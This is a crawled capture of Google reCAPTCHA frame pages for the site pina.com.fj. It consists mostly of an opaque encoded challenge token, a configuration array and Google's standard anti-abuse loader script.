zCpzjClsO+OcOLw7jDqlLCrCzDuCVcM8O/w6TCqGt9WHfCsMKhKMKlw4szwrQnwqfCr8KBHmMpKGZuP8KGc8O0HcOFU8OXUzVkLD9TwoYGJcKbbcKTdsO5wpvDgsOyw5IOwr/DujAYw506w7XCnsKbIsKrD0EgwqTDowIeWRZEbCIUw58ERMOHw4jCnRvDt0jCkm0NA8O8BcKpw4nDksOuWDLCi8K2UWHDn8OzAcOTVScwIsOwwr/DrcKuwrHCo07DtMKTMcKYw6PDlsKVecKeB8KCwrZVNUdGw4vCvH3Dv8OfEnLClwnCvTsZwpnDmmxgecKewpnCrHrCpUlOw6kqwoDDkGPCuAXDlXjDqMOOBsOowpBEcMO7MWDDtMOHw5zDhHcPD8OVwoTDumvCqXNZG8KvbHDDo8KIfBrCngTDhsK/[base64]/ClFAcIUcqw6VOUcKhV8OyNFlaWcOoHiPDgmrDvzcwLBFlVMOqw57CsVFkw4R4ClUEwpxifmfChQjChcOsSF98RsKUB8KFwqUZwrHCpMKqYkZfw67CuhZYwoULBcOhVhEtSDkkUcKNw5rDmsOjwp3Ck8Olw49Twp1cUEbDl8KdZWjCjjFcwo9ccsKawpbCsMKkw5/DhMOIw7Bxwo1aw5bCm8KTJcKIwonDhn5PYlXCrcKcw6Fzw5EzwrQfwrbCuCJOcRpeGV1MQMOnDMOGTsO7wrPCssKHYsKCw5ZMwqhmw74tZ1rCnE8VfwnCpirCn8K1wrzChkNBcMOpw4fCrsOPGMO5w4vDuXwiw6HDmGUbw4A/YMKeClvCiF5IQMOhGMK8LMKLw5kZwq4adsOZw4HCvMOmSFnDjcOJw5jCnsKIw7ZYwrJ6SF0Mwq3DvWcYFsOmcMK5Z8OZw4wjTD7Cq2h7OmZdw7rCkMKww7ZLQcKRK3FBLBkyesOaThAxNsOvc8OSP1Ena8Kew7HCs8OywrjCucKKVhbDrMO6wrvCmCk/w7tYwpzDrzrDhWbCj8OGwpHCpEQve21dwrcPODrDjFzCsElECnxlScK0WMOhwq/Cm3skGxDCncKmw6jCmCvDt8K/w73CpSJow7BGZMOsAi5qTMO7YMOlw6LCgxfCnnQDL2fCs8ONGUN3UV5Ew6HCm8OWNsOgw6QAw48nM19ZI8KraMKvw4DDvsKqd8KpwoALwqLDmwTDpMO4w7TCokRRw5shw6TCrsKcNXY1NcOpDMKAIMOywr97w5kvDDvDsGQuTMKFwoY/[base64]/CncKlbcOIwqRBw6HDucOvBipRG8OrE2dPcMODe3LDpiJHw43Cj0hpw5rCuj/CqjI5w74PwqXDl8OTwqHCtwMNW8OPb8KVRAV1ZzrDjD7CrsKxw5/DmBdrw57Dp8O2BcOFHcKMQsKRwp3CgXzChsOEw6FHw7lFwq/Ctg3ChDUaP8OOw5/[base64]/bcKsw4svwprDt8OYe8Kiw7fClsKJw4xgfnl1woDCsw/[base64]/DlsKnwozDisKZw5zCj8Oww6oRLCPDpyR5w54rasOQwqJQCsKmXGILwpxOwrspwoXCnHzCnxDDqmbCp3I8Tl11McKrIBbCs8OUw75ZcMOaAcOQw7TCgnzDn8O+dsOyw4Exwps/AS8hw4ttwoltJ8OrTsK4TlZLwq3DocOwwqTCiMOWE8OcwqDDkMOCaMK8AUHDlB/DuhvCjWnDtMO+wqbDrcKIw4/CrTgdNhAGI8K3wrfDtlZcw49dOCvDhBXCoMOewrbCgAbDjWvCtsKLwqLDsMKqw7nDsA8ifMO3TsKyPTbDqwvDvlLDscOHRBTCtAFTwqlYw6/CrMKWGlQDwoZlw5jDhXvDgG/CpxjDnMO0ADDCpVFtIUUwwrdvw5zCgcK0dUt7w54gVX0MX3kXNyrDpsKnwpHDt3HDmVBGHRZJwrfDjzfDqA7CpMKZAx3DmMOxeF/CjsKqNGM/J2srBEg/GEDDuW5kwqkcw7QANcOiRMODw5vDmj53GcODbnTCt8Kiwq3CmMO+wo3DncOXw5TDux3Dq8KaCsKTwo5sw7zCnGHDtFfDpRQiwoZMacOVLXfDnsKNw4NOQcKLRVvCmCE0w7/Cr8OuQsK0w4ZAKcOlwpx/dsOAw7EQIMKrH8O9QQhpwoLDohPDs8OgPsK3w7HChMObwpx3w6nDq2/[base64]/ClcOxGMOnGcOKwpIMw5zCqWF4wp5ywppnFsOLw6TCuMOHRkHCv8OgwrREbMOxw6bCoMKnJcOlwrFNcTrDo30Gw6bDkhjCkcOxZcOmGRMkw6rCpjBgwqtPW8OzAFXDqsO/wqAOwo7Co8K4dcO9w7NGKsK0D8OKw5MMw61Nw6HCqsOBwqcYw6vCrcK3woLDg8KdAsOww6oKR150U8KBYmLCun7Clz7DjsO6UU0rwqlTw7AXw5XCqTlPw43CmMKewrNnOsOFwrPCrjIwwodQZGjCokRcw71mDRN/eTDDnQoYZB8SwpJ5w45Dw6fCkcOTw7bDtnrDojF2wr/[base64]/Ctm4Ww5XCrljDqMOfw5IrV8KfFsO8w6/Cv0RyC8OBw40iE8OHw60TwoBEBRZrwobCrsO3wrBzdcO6w5bCmwhLR8Oww4kUMsKUwpEKGsOjwrfCsHDDm8OoEsOZM1fDqGMkw5TCgxzDuj8GwqcgZQF0KgdQw4VtVh5rwrLDnDBSe8O6ZsK3TytTNhDDhcK/wr5RwrHDoXgSwoPCpy5pOMKzScKyQBTCsinDncKVGMKjwpXDjMOdOcKKYcKdED8Dw4Nzw6HCiQoLVcO9wqA+wqzCm8KODQTCksOJwpA7OmrCkn95wqnDg3XDt8O8AsOXWsOefsOlISbDg285D8KnRsOowpjDpnJaHMOfwrRDOB7Ch8Oww5XDm8OsMBJewr7CtgzCpVk/wpUzw4lmw6rCmh8Fw6scwoJgw7vCpsKowpVZGS5NPmkOCCfCnDnDocKHwqY6wosWE8Ogw448dhxZwoI3wpbDgMO1wqk3O23DgsK7DsOdMcKDw6DCncOsKkbDqDsgOsKaQMO2wo/CpScfLyUGOMOFXsKTX8KHwppYwqrCkMKSNj3CnsKRw5oVwpIVwqnCq0AVw5UyZQspw7nCnF51LmkZw6TDuFgIfXDDs8OhaznDocO6wqg4w7VKcsOZbzNjXsOzOlVXw7d7w74Ow5/Dl8O2wrIUOShcw78jLsOIwo/DgXg/ckBWwrQVEVfCscKVwoddwpwBwo7Co8KBw7g0wrF6wrXDqcOEw5nCkVLDocKPJzZNIndow4xww6p3ecOdw7nCkXlGNU/[base64]/c8K/[base64]/DjsKFwrvDr8Ocwp9Ld0PDrcKdwrLDnWs1w7ozLsOYwqTDjTvCo3kTFMOdw7g4AVspDMObL8KbXW7DoArDgDI6w5bCqlJVw6fDsl1dw7XDhE0kf1wZEGPCqsK8IQsmVsK5IwIEw5N+FwAfV3tbGVUSw4nDpsO6wqbDiVnCojdxwqAow4/ChF/CpsOgw78+GnEJJMONwpvDu1xyw5HCm8KhSl/DqMOSM8KswqMlwqXDo0gAYHEGK0XCi2BxDcKXwqM8w6tQwqRDwq7ClMOnw6Jxbn8/M8KEw45iX8KHIsOBNz7Dll0Zw4/CuQDDmcK5dnDDu8OBwqLCoEAjwr7CgsKAd8OSwo7DvVNCOlbDo8KTw6PDpcOpPydMfxM3acO2woDCr8K7w5nCrFTDugvDucKbw4fCp01pQMK5O8O5YFpWW8OkwoU7wpwXaU7Dm8OdVB58MMKewpzChAFJw5tAJlsjZ2DCvGzCjsKOw5TDg8OtBy/DosKLw4zDvMKYGQVjA2LCm8OKV1nCgBk/wpRCw7BxBnPCvMOmw6FPFUd9BsKrw7xvCsO0w64sKkBXKADDvGETdcOqwpthwqPCh1vCusObwoJNQ8O7eWgzcFgMwo/Cv8OJesKfwpLDhCVzFjPCq2gowqlCw4nDk28RWDl9wqHClXgaaVpgF8OMN8O4wpMVw6DDnRrDlCJPwrXDoR8vwo/[base64]/wq8RwrM6ScOMw67CmMKTwq7CjMOjw7UdwpRKw5jCgWDCvMKBwr7CoAfCssOKwrMIXcKJFTDDi8O/UsK1S8KgwqnCvzrCrsKhN8KNKxZ2w6XDu8OEw7gkLMKowoPCgwrDnsKmLcKnw6kvw6jCjMODw7/[base64]/Dp8K2dARLQMKiw5rCkXYrckRaw7LDjcKbw40YdArCv8Kuw7/Dn8K2wrfDmRQGw7Ztw7PDkgrDrsOMJnUPCm4ZwrV+V8KZw61YRi/DhcK2wo/DsFAFEcK9P8KGw7o+w4NIBsKLH0PDhiAzTsONw5oAwqodTGZDwpwNMH7CoijDusKbw5pIMMO5dUXDrcORw47CvifCj8Obw7DCnMOcRMOSMk/CksKBw7bDnBcbOkjDv2nDpRDDnsK4UHl5RcKLHsOMMVgKKR0Mw4x8SQ/CpWpRIV9tO8O2cx7ClsOMwr3Cnjc/LMOTSCjChTbDhsKtDXVFwoJNEWbCqVArw7bCgyjDrMOTeWHCjsKew4IeDsOZPcOQWjDCtmwGwqvDrjnCmcOiw7vDoMKbZ3dhwqYOw4MPN8OBL8OGwoPDv34cw4DCtBQPw5/DsXzCimF/[base64]/DmwN0ezTDv8OwXcOUw4JyWsOEw5fDpsK6f8OxY8KEwrgkw5IfwqRkwr7DolLCmERJE8OUw4Ulw5cPbglnwp57w7PDgsKNw63Dk1ljYsKAw4/CsG5Rwo/DpsO2VMKNcXvCoh/[base64]/[base64]/[base64]/DnmTCqcOww5LDjS3Dj8OuHzbDmkgfwrUhJcKRP3zDuQHCj3l3CMK4VDjCswhPw47CiR4sw7TCiTTDkgxGwpNEezEdwroqwo12YATDtnNJVcOYw40hwqrDvcKyIMOhY8KDw6rCisOfekByw7/Dq8KIwpJuw6zCj1fCgsOqw7VMwpdaw7/CscOMw5UaEgLCgAQDwqFfw5LCs8OYw7k6Y21Hw5E1wq/DvyrCscK/[base64]/BcKcQMK8w7wkw77DuglwwqM6HcOfw4DChcORWMKlf8O1OU3CmsOPGMOwwpZjwoh3PVhCR8OrwqLDuX7Cq2/CjFHClsKgw7Rpw7NNw53CjFpGU3trw5wSdAjCjVgHbDvDmgzCtGASDBEKGHLCmsO5OcOjbcOrw5nCgiHDh8KFQ8Ohw6JIcMOWQF/CpcKRNX1EEMKbVE/Dm8O4XjfCisK6w7PDjcOAPcKvFMKrRl4iNDXDkcK2EgfDncKHwqXCqMKuVCPCoQMmJsKNIR/CnMO3w6ooHsKiw7F/CcKZRcKCw77DhMOjwozClsO3wpxdYcKGwrNiEiolw4TCl8OhOh5hcQl1wqlcwqYoXcK3ZcKew7NeOsKGwo8Tw7tnwqLCuHoiwqBbwp4OeytIwrXCvhcWQcOww7JJw48Gw7tTScKHw5jDgsKfw40KY8O3D2vDiSXDj8OawoTDjnvCqFTCjcKjw5zCv2/DhhrDlQnDhsKWwoDCicOpFcKDw50lEMK9aMKiIcK5FsOLwp1Lw5cTwpHCl8K/wpZySMKlwr3Ds2ZoccKGwqRswrc2woBHw5g0E8KVGMOfWsOoARJ5cURUJSjDjhrCgMKfNsOLw7BLYXhmJ8Ozwr/[base64]/CvsOow7B3TMKaTCHCo8ONTzksbWACQH3CsXh+M2PDqMKeBG1qY8OFTcKvw7DCojLDq8OOw7Y5w7XCuwrChcKNRXTDicOuecKME1XDpmbDlWE8wqFOw75bwozCmUDDsMK9RFTClMOtAm/DnC/Dn20nw5HDjiM5wpkJw4HCt1wlwoAJN8O2GMKIw5nDojsEwqXChMO4f8Okwodww7AkwpnCvyQOGEzCum/Cg8Kcw6bCjkXDtXoucT8lDsK1wrxiwprDlcKSwrXDo3fCkwgQwo4oeMK4wrDDksKaw5/[base64]/CmsOhMcKfw65XYcKcwpNWG8OVw5nDmgR4w7LDjcKdScO5w44/wo1cw73ClcOSDcKxwr1fw5/DnMOnFXnDon5ew6PDhMO+ai/ChjjCjMKMZsO1OE7DosKFcMKbIiwPwpZuRw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S0py3akCfILB2rQJ1lUbcJoFLCZvQOp6zvcwIY4pnUw\\u003d\x22,1,0,null,1,1768819501370,0,0,[64,15,16,68,43],null,[54,163,121,41,213],\x22RC-PA2yBZ3KDvZi-Q\x22,null,null,null,null,null,\x220dAFcWeA5KSDvX9lWgDnNznioHvGZftAnNLAUyOVJ81BgDZkUD9ddBLrBrOdSnajQm_K9jvfbYx6CIbWKLZkgmRQcjcfSnr2HG_g\x22,1768902301327]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZSnYKWhHlL6_1tRFSkb-eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815903721');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>